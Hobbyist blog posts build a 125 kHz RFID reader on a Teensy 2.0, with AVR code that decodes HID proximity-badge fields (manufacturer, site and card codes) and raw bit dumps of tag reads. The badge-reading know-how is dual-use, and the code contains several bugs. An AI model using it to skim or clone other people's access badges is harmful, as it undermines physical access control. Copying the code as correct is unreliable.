
4) This is the antenna input signal after passing through the detector diode, low-pass filter, and decoupling capacitor.
3) The noisy line near the top of the antenna signal is the threshold voltage, which is adjusted manually to a couple hundred mV via a simple potentiometer / voltage divider. These two signals are fed into the AVR's built-in analog comparator to produce interrupts whenever the antenna signal rises above the threshold.
1) This the raw manchester-encoded signal from the tag as output by the detector code. It's composed of sequences of 5 possible signals, "short low", "double low", "triple low (this is the start-flag)", "short high", and "double high". You can see the how the trace echoes the signal in the antenna, delayed by 1/2 the length of a "short", which is how long the timer takes to detect the end of a high or low.
2) The topmost trace is what I use for triggering the scope, it's always low except when the tag header (000) is detected.
The next view is zoomed out a bit, showing the trigger pulse on channel 2, and the first 8 or 9 bits of the signal on channel 1.


Here's the two logic signals as seen via the Saleae Logic, and underneath are the (slightly obscured) decoded tag values output to the serial port.

Here's the schematic:
And, last but not least, the code itself (This is Arduino code for Teensy 2.0)
#include <avr/interrupt.h>
#include <avr/io.h>
#include <stdint.h>
#include <util/delay.h>

#define CARRIERPOS_PIN 10
#define CARRIERPOS_REG PORTC6
#define CARRIERNEG_PIN 9
#define CARRIERPOS_REG PORTC7
#define LED_PIN 11
#define LED_PORT PORTD
#define LED_REG PORTD6
// AIN0 = PE6 = threshold
// ADC0 = PF0 = antenna - detect
#define DEBUG_PORT PORTB
#define DEBUG_REG PORTB3
#define DEBUG2_REG PORTD0
#define LED_ON() (LED_PORT |= _BV(LED_REG))
#define LED_OFF() (LED_PORT &= ~_BV(LED_REG))
#define TOGGLE_LED() (LED_PORT ^= _BV(LED_REG))
#define DEBUG_ON() (DEBUG_PORT |= _BV(DEBUG_REG))
#define DEBUG_OFF() (DEBUG_PORT &= ~_BV(DEBUG_REG))
#define DEBUG2_ON() (PORTD |= _BV(PORTD0))
#define DEBUG2_OFF() (PORTD &= ~_BV(PORTD0))
#define TOGGLE_DEBUG2() (PORTD ^= _BV(DEBUG2_REG))
#define TOGGLE_DEBUG() (PORTB ^= _BV(DEBUG_REG))

void initTimer4( )
{                                         // pwm with dead time generator
  TCCR4A = _BV( PWM4A ) | _BV( COM4A0 );  // phase & frequency correct pwm
  TCCR4D = _BV( WGM40 );
  TCCR4E = _BV( ENHC4 );                  //duty cycle for oscillator toggle
  OCR4A = 64;
  //OCR4B = 64;                           // 125k would be no prescaler, period = 128
  OCR4C = 64;                             // no prescaler (CK/1)
  TCCR4B = _BV(CS40);
}

void initTimer1( )
{
  TCCR1A = 0;
  TCCR1B &= ~_BV( WGM13 );                // NORMAL mode
  TCCR1B |= _BV( ICNC1 );                 // enable noise cancellation
  TCCR1B &= ~_BV( ICES1 );                // falling edge detect
  TCNT1 = 0;
  OCR1A = 200;                            // upper bound of single-bit length
  // input capture interrupt triggered by analog comparator
  // enable Timer/Countern Output Compare A Match interrupt
  TIMSK1 |= _BV( ICIE1 ) | _BV( OCIE1A );
  TCCR1B = _BV( CS11 );                   // PS = 8
}
void initAnalogComparator( )
{
  // AIN0 = PE6 = detect
  // ADC0 = PF0 = threshold
  // disable adc
  ADCSRA &= ~_BV( ADEN );                 // enable analog comparator mux
  ADCSRB |= _BV( ACME );                  // clear analog comparator interrupt flag
  ACSR |= _BV( ACI ) | _BV( ACIS1 ) | _BV( ACIC );  // interrupt on falling edge
  ACSR &= ~_BV( ACIS0 ) & ~_BV( ACBG );
  // enable analog comparator input capture, AIN0 connected to AC+, ADC0 connected to AC- input
  ADMUX &= ~_BV( MUX2 ) & ~_BV( MUX1 ) & ~_BV( MUX0 ); // disable digital input buffer
  DIDR1 |= _BV( AIN0D );
}

#define BUFSIZE 256
#define wrapI() if (i > BUFSIZE) {i=0;} #define write1() { {wrapI(); buf[i++] = 1; }; }
#define write0() { {wrapI(); buf[i++] = 0; }; }  //
#define wrapT() {if (t > BUFSIZE) {t=0;}} //
#define writeT(n) {wrapT(); timebuf[t++] = n; }

// stores raw signal, still manchester encoded (01 is a 0, 10 is a 1)
volatile int buf[ BUFSIZE ];

// stores the actual decoded bits
volatile int decoded[ 45 ];

//stores timings between up-edges
volatile uint16_t timebuf[BUFSIZE];
volatile int i = 0; //
volatile int t = 0;
volatile int bitcount = 0;
volatile int logging = 0;
volatile int msglen = 0;
volatile int lastlen = 0;
volatile int isReading = 0;
volatile int isSync;

void countbits( )
{
  isReading = 1;
  if ( bitcount > 3 && bitcount < 7 )
  {
    write1( );
  }
  else if ( bitcount > 8 && bitcount < 11 )
  {
    msglen++;
    write1( );
    write1( );
  }
  else if ( bitcount > 12 )
  { // triple long high as part of the header
    write1( );
    write1( );
    write1( );
    DEBUG2_OFF();
    LED_OFF();
    if ( isSync != 1 )
    {
      isSync = 0;
    }
    else
    {
      i = 0; // t=0;
      msglen = 0;
      isSync = 2;
    }
  }
  bitcount = 0;
}
// this timer will fire and turn off the debug pin if a capture doesn't happen within 2/8T.
ISR( TIMER1_COMPA_vect )
{
  if ( bitcount > 0 )
  {
    countbits( );
    DEBUG_OFF();
    // turn off the pin as soon as possible at the beginning of low periods.
  }LED_OFF();
}

ISR( TIMER1_CAPT_vect )
{
  if ( 1 )
  {
    uint16_t timer1val = ICR1;
    TCNT1 = 0;
    // log timing infos separately from bit values //
    wrapT(); //
    writeT( timer1val );
    if ( timer1val > 100 && timer1val < 200 )
    {
      if ( bitcount == 0 )
      {
        DEBUG_ON();
      }
      bitcount++;
    }
    else
    {
      if ( timer1val > 800 && timer1val < 1150 )
      {
        msglen++; //
        DEBUG_OFF(); //
        countbits();
        write0();
      }
      else if ( timer1val > 1600 && timer1val < 1900 )
      {
        msglen++;
        write0();
        write0();
      }
      else if ( timer1val > 2400 && timer1val < 2700 )
      {
        // header bits, triple long low
        lastlen = msglen;
        write0();
        write0();
        write0();
        // sync pulse
        isSync = 1;
        LED_ON();
        DEBUG2_ON();
      }
    }
  }
  // TOGGLE_LED();
  // TOGGLE_DEBUG();
}

void setup( )
{
  memset( (void*) buf, sizeof(uint8_t) * BUFSIZE, 0 );
  memset((void*)timebuf, sizeof(uint8_t)*BUFSIZE, 0);
  cli( );

  // debug pin out / OC4B pin out, OCOA (PB7) output
  DDRB = _BV( PORTB3 ) | _BV( PORTB7 );
  DDRD = ~_BV( PORTD4 ) | _BV( PORTD0 ) | _BV( PORTD6 ); // enable pull-up resistor
  PORTD = _BV( PORTD4 );

  // 125khz carrier oscillator pins 8&9, OC4A/~OC4A pinMode(CARRIERPOS_PIN, OUTPUT);
  pinMode( CARRIERNEG_PIN, OUTPUT );  // threshold voltage out
  pinMode( 12, OUTPUT );

  LED_OFF();

  // input ddr regs, enable pull-up resistors
  DDRE = ~_BV( DDE6 );
  PORTE = ~_BV( PORTE6 );
  DDRF = ~_BV( DDF0 );
  PORTF = ~_BV( PORTF0 );  //
  initTimer0( );
  initTimer1( );
  initTimer4( );
  initAnalogComparator( );
  sei( );
  analogWrite( 12, 6 );
  Serial.begin( 57600 );
}

int manchesterToBit( int m1, int m2 )
{
  if ( m1 && ~m2 )
    return 1;
  if ( ~m1 && m2 )
    return 0;
}

// write out the rfid's digits to the serial port
void decodeManchesterMessage( )
{
  int inputIndex;
  int tmp1, tmp2;
  for ( int a = 0; a < 45; a++ )
  {
    inputIndex = ( 2 * a ) % BUFSIZE;
    tmp1 = buf[ inputIndex ];
    tmp2 = buf[ inputIndex + 1 ];
    decoded[ a ] = manchesterToBit( tmp1, tmp2 );
  }
}

void decodeHID( )
{
  // decoded buffer should be filled at this point with the decoded bits of the 45 bit message.
  // this method will convert the 20, 8, and 16-bit sections into their respective decimal values
  // and print them to the Serial port.
  long mfgCode = 0;
  int siteCode = 0;
  long cardCode = 0;
  int z = 0;
  for ( ; z < 20; z++ )
  {
    Serial.print( z ); //
    Serial.print( ":" );
    mfgCode |= decoded[ z ] << ( 19 - z ); //
    Serial.print( decoded[ z ] ); //
    Serial.print( "," ); //
    Serial.print( decoded[ z ] << ( 19 - z ) ); //
    Serial.print( "," ); //
    Serial.print( mfgCode ); //
    Serial.print( "." );
  }

  Serial.println( );
  for ( ; z < 29; z++ )
  {
    siteCode |= decoded[ z ] << ( 28 - z );
  }

  for ( ; z < 44; z++ )
  {
    cardCode |= decoded[ z ] << ( 43 - z );
  }

  Serial.println( );
  Serial.print( mfgCode );
  Serial.print( ":" );
  Serial.print( siteCode );
  Serial.print( ":" );
  Serial.println( cardCode );
}

void printbuf( )
{
  isReading = 0;
  logging = 1;
  decodeManchesterMessage( );
  Serial.println( );
  for ( int r = 0; r < lastlen; r++ )
  {
    Serial.print( decoded[ r ] ); //
    Serial.print( "," );
  }
  decodeHID( );
  logging = 0;
}

void loop( )
{
  if ( isReading && lastlen == 45 )
  {
    printbuf( );
  }
  _delay_ms( 1000 );
}
AVR RFID reader
I've been taking a break from Cricut coding to do some more work on the RFID stuff.
I decided that before I try to fix my (not working) AVR-RFID card, I should probably have my own reader.
And why buy a reader when I really want to understand how it all works?
I'm following the spirit of the instructions posted at this forum by Scanlime
(http://forums.parallax.com/showthread.php?105889-World-s-simplest-RFID-reader).
I have two (real & working) sample cards of the right type to use as guinea pigs.
Instead of a propeller, I'm using a Teensy 2.0 AVR32U4 in "phase & frequency correct" pwm mode,
using the dead time generator to create a 125khz differential signal between pins 11 & 12.
Since 11 also happens to be the Teensy's LED pin, it also ends up pulsing brightly at 125khz.
The Teensy is a really great little device that I found on the hack shelf at the ATX Hackerspace,
it's very compact with built-in high speed usb2, based on the ATMEGA32U4. (datasheet )

I have not yet implemented the detector circuit (that's next).
Following scanlime's directions, I wound 30 or so turns of #26 magnet wire around a spray painted wooden block" (the green wire from the Radio Shack magnet wire assortment); then a 1nf capacitor in series to the AVR's output pins, running the program below, and finally the 'scope probe up to the L/C junction to see what was up.
Good news, it was oscillating at 125khz, but the wave was not smooth, more rounded with some dips in the curve.
(no screenshot of the funky waveform, sorry)
I swapped out the capacitor a few times on my breadboard and eventually settled on 3.2nf giving the most "wavelike" curve I could manage (as seen above). 21.8v peak to peak Im pretty sure not 218.. The shape of the waveform looks to me like I may need just a little more capacitance to be quite right, but im hopeful that it wont really matter anyway.
I'll get an inductance meter reading on the reader antenna next Monday night just for curiosity sake.
(sorry no photo of the antenna yet)
Here is my current arduino code for the 125khz differential oscillator. There's not much there but those register settings are so crucial to getting it all working! I really need to learn how to do in-circuit debugging.
#include <avr/interrupt.h>
#include <avr/io.h>


void setup()
{
cli();
pinMode(11, OUTPUT);
pinMode(12, OUTPUT);

// phase & frequency correct pwm mode 9

// PWM4A enables PWM mode based on comparator OCR4A
TCCR4C = _BV(PWM4D) | _BV(COM4D0);

// no prescaler
TCCR4B = _BV(CS40);
// enable dead time
TCCR4D = _BV(WGM40);

// 1024 prescaler
//TCCR1B = _BV(WGM13) | _BV(CS12) | _BV(CS10);

// 125k would be no prescaler, period = 128

OCR4C = 128;
OCR4D = 64;


}


void loop()
{
while(1)
{
delay(10);
}
}

sei();
}

After a few more days of hacking on this I'm a lot closer than I was.
At first, my avr-rfid antenna was oscillating strongly enough for the processor to run and start trying to send the code; but I couldn't see any induced signal in the reader (transmitter)'s antenna.
Finally I decided to pay attention to the schematic note "tune for 125khz resonance with C1" (http://scanlime.org/2008/08/simplest-rfid-reader/) and start playing with the reader coil windings. Previously I had been trying to tune the capacitor to the coil instead of fixing the capacitor at the spec (1nf) and tuning the coil to resonate properly.
I realized in the process I had only about 19 turns of wire in my coil instead of 30+ like are called for, and just not enough inductance. I ended up adding about 10 or 11 extra turns to around 30 like I should have done to start with, sanding off a little of the insulation every couple turns to recheck the oscillation.
I also dispensed with the single-layer wrapping of the coil wires, and instead cut "V" grooves about 1/4" down from the corners of the wood block. Now the wire is more of just a tight bundle instead of thin and wide like a ribbon.
Anyhow, after retuning my reader coil to the maximum voltage at 125khz with the 1nf capacitor, I hooked it all back up to the Teensy and VOILA I now see a pretty good variation in the reader coil when the card is near, meaning BITS!. Not only that, but i also see the same types of variation when I try my Hackerspace badge and my work badge, so I'm definitely getting closer!
I have not yet started implementing the detector code, which I'll have to port from Scanlime's original propeller assembly.. Looking at the 'scope signal I admit I still can't quite tell a 1 from a 0 though, only that there's SOME kind of deliberate modulation going on ![]()
In the photo attached, the upper (yellow) signal is the oscillation in the AVR-RFID tag. It looks to me like the first few and last few pulses are 1 cycle shorter than the ones in the middle.
The lower (blue) trace is the oscillation in the reader coil. When there's no tag near, the peaks go away and the signal is a nice flat 125khz sine wave. Once the tag gets close enough to run and start pulsing (1 inch or so), the wave pattern appears superimposed on it.
It looks to me like the valleys go just a little lower each time the tag pulse is wider....
The Teensy is working a little harder now, generating:
- 125khz differential 5v signal to oscillate the reader antenna
- pwm signal at 1000hz through a matched RC low pass filter to give a smooth but variable analog threshold voltage. This voltage is automatically tuned (in scanlime's implementation), along with the actual reader frequency for peak performance.
-still TODO: pulse counting on the detector circuit signal to start trying to detect some actual bits.
After a 6-week hiatus, I finally picked the RFID reader project back up. My ultimate goals have evolved a long way, but I'll reveal those later.
For now, I'm still working on the part where I need to detect the incoming signal.
Using the Teensy 2.0:
-I'm using timer4 in phase & frequency correct mode, clk/1 prescaler, with a 128 cycle period. Using the dead-band generator at 50% duty cycle, I'm getting a differential signal output to pins OC4A and ~OC4A, and am using this to drive my antenna.
-Like everyone else before me, I pass the antenna signal through a signal diode, high-pass-filter and decoupling capacitor.
The last thing I did before I stopped working on this previously, was to connect the signal to the ADC and sample as fast as possible, and light the LED if the voltage was above a hardcoded threshold value (about 0.5v I think).
Although this does successfully "work", and starts to light up when a card is within about 3" of the reader, it also has lots of false positives and lights up when you just mess with the antenna in any way.
I constantly go back to Beth Scott's "simplest RFID reader?" forum post, as well as the Microchip 125khz RFID system design guide and AVR 32U4 datasheet for ideas and inspiration.
My latest new attempt is using an analog threshold voltage, the analog comparator, and the timer1 input capture interrupt & edge detector. The idea is, timer1 constantly counts from 0 to 0xffff with prescaler set to CLK/64 (250khz). The TOP value could be adjusted to match the bit length of the RFID protocol to be read (*2 since we're running at double the frequency).
Reading the datasheet, I decided to try connecting AIN+ to the threshold voltage, and AIN- to the antenna signal, and enable the Timer1 Input capture feature. I set the edge detector to trigger the input capture interrupt on a Falling edge, which I figured would result when the AIN- voltage drops below the AIN+ voltage.
The input capture interrupt starts with the current value of Timer1 in the 16-bit input capture register. I figure all I need to do is store the value of the timer each time the interrupt fires. A string of 1's or other "lead-in" for an actual card value will help me determine the "beginning" or "0 offset" value of timer1.
For now, I just am trying to still flash the light whenever the interrupt fires, but my first attempt at 1am didn't result in any visible result. As is always the case, I'm sure I've just missed some essential register setting and will need to review all the init code against the datasheet again, as well as trying to get my bus pirate logic analyzer mode working again so I can get a better debug view at the pin level.
Just for grins here's my code at the moment.
#include <avr/interrupt.h>
#include <avr/io.h>

volatile uint16_t pdval;

#define CARRIERPOS_PIN 10
#define CARRIERPOS_REG PORTC6
#define CARRIERNEG_PIN 9
#define CARRIERPOS_REG PORTC7

#define LED_PIN 11
#define LED_PORT PORTD
#define LED_REG PORTD6

#define THRESHOLD_INPUT_PIN  24
#define THRESHOLD_INPUT_REG  AIN0     // aka PE6
#define THRESHOLD_INPUT_PORT PORTE

#define ANTENNA_INPUT_PIN    20
#define ANTENNA_INPUT_REG    PF1      // goes to AIN- via ADMUX
#define ANTENNA_INPUT_PORT   PORTF

#define LED_ON() (LED_PORT |= _BV(LED_REG))
#define LED_OFF() (LED_PORT &= ~_BV(LED_REG))
// Inline assembly: The nop = do nothing for one clock cycle.
#define nop()  __asm__ __volatile__("nop")

/**
 Timer4 is used in Phase/Frequency correct mode to generate a 125khz differential output
 signal used to stimulate the reader antenna.
*/
void initTimer4()
{
 // pwm with dead time generator
 TCCR4A = _BV(PWM4A) | _BV(COM4A0);
 // no prescaler (CK/1)
 TCCR4B =  _BV(CS40);
 // phase & frequency correct pwm
 TCCR4D = _BV(WGM40);
 TCCR4E = _BV(ENHC4);

 //duty cycle for oscillator toggle
 OCR4A = 64;
 // 125k would be no prescaler, period = 128
 OCR4C = 64;
}

/**
we'll try to use the input capture feature of Timer1 to determine -when- each 1 occurred.
We'll be listening for 1's, and as soon as we recognize a start sequence, we'll reset Timer1 to 0.
It will increment at 125khz along with Timer4 which is generating the differential antenna output signal.

Each time the ADC interrupt fires to indicate the antenna signal on AIN- exceeding the threshold voltage
on AIN+, we will trigger the input capture and take note of the value of Timer1. This will give us our
the cycle number in which it occurred relative to the start sequence. This would be a Falling Output Edge (I think)
since AIN- is exceeding AIN+ when the input signal rises above the threshold value.
*/

void initTimer1()
{

 // CTC mode 4; TOP = OCR1A, enable input capture noise canceler, 4 cycle delay
 // input capture set to falling edge select (0), CLK/1 prescaler
 TCCR1B = (1<<ICNC1) | (1<<WGM12) | (1<<CS10);
 // 65535 cycles to overflow at CLK/1 prescaler, maximum possible bit offset
 OCR1A = 0xFFFF;
 // enable input capture interrupt on analog comparator
 TIMSK1 |= (1<<ICIE1);
 // clear the input capture flag after enabling interrupts to avoid a false interrupt call
 TIFR1 |= (1<<ICF1);
}

void initAnalogComparator()
{
 // turn off ADEN bit to disable ADC
 ADCSRA &= (0<<ADEN);
 // connect ADC MUX to comparator AIN-
 ADCSRB |= (1<<ACME);
 // enable input capture function of Timer1. comparatur
 ACSR = (1<ACIC);
 // note: ICIE1 must be set to 1 in TIMSK1 to enable Timer1 Input Capture Interrupt
}

// each time the input capture interrupt is triggered, a falling edge was detected
// by the analog comparator. store the value in
ISR(TIMER1_CAPT_vect)
{
 // TODO: read ICR1L first, then ICR1H. to actually read the byte

 // for now we'll just turn the LED on for 8 cycles and then turn it back off.
 LED_ON();
 nop();
 nop();
 nop();
 nop();
 nop();
 nop();
 nop();
 nop();
 LED_OFF();
}

void setup()
{
 cli();

 // 125khz carrier oscillator pins 8&9, OC4A/~OC4A
 pinMode(CARRIERPOS_PIN, OUTPUT);
 pinMode(CARRIERNEG_PIN, OUTPUT);

 pinMode(ANTENNA_INPUT_PIN, INPUT);
 pinMode(THRESHOLD_INPUT_PIN, INPUT);

 // led
 pinMode(LED_PIN, OUTPUT);

 // timer4 generates the 125k differential carrier signal
 initTimer4();

 // timer1 counts to 65536 over and over again to timestamp the falling edges
 // it might be reset to 0 when we recognize a data header (series of 1s)...
 initTimer1();

 // input capture interrupt on Timer1 is triggered each time
 // the antenna signal exceeds the threshold value, giving a falling edge on the
 // comparator. for now, the LED is flashed every time the interrupt is triggered.
 initAnalogComparator();

 // enable global interrupts()
 sei();
}

void loop()
{
 while(1)
 {
 }
}
After wrestling and backing up a bit and rewriting a good part of it, I finally got the analog comparator and input capture scheme working.
Timer1 counts continuously while the antenna signal is being generated.
The analog comparator is configured to trigger the Timer 1 Input Capture interrupt whenever the signal detector voltage crosses an analog threshold voltage.
Whenever there is a rising edge (input signal rises above threshold), I check to see if timer1 has exceeded a certain value or not. If there's been no rising edge within a certain length of time, we either have a "1" bit, OR we have no card at all.
"No card" is handled by only allowing a minimum AND maximum "low time" (I.e. 1's can only be SO long).
The picture below shows the modulated antenna signal in blue, and the detected 1-bits in yellow. Now I'm finally able to get started on actually storing 0's and 1's.

Since the input capture interrupt is called twice on every cycle, we need to know if it has been longer than about 5 or 6 complete cycles since the last FALLING edge.
Looking at the Microchip spec now, I realize I didn't QUITE implement it properly.
According to this picture, I should actually be timing the duration of consecutive cycles above AND below the threshold. I was only timing the length of the LOW portion. I'm not certain whether it really matters or not, time will tell.

Anyhow, this should be "good enough" for now, the next thing I'll work on is actually storing the consecutive bits and looking for a header of some kind to determine the beginning of the string. I also planned to implement some error correction by requiring several consecutive matching reads before deciding that we've actually detected the signal correctly and completely
100000001000000001000110001100111011
0000000000000000
100011 001100111011000000 1000000000100 11000110011101100000001000000000100011000110011101100000001000000000
100011000110011101100000001000000000100011000110011101100000001000000000100011000110011101100000001000000000
10001100 01100111 01100000 00100000 00001000 11000110 01110110 00000010 00000000 10001100 01100111 01100000 00100000 0000
100011000110011101100000001000000000100011000110011101100000001000000000100011000110011101100000001000000000
100011000110011101100000001000000000100011000110011101100000001000000000100011000110011101100000001000000000
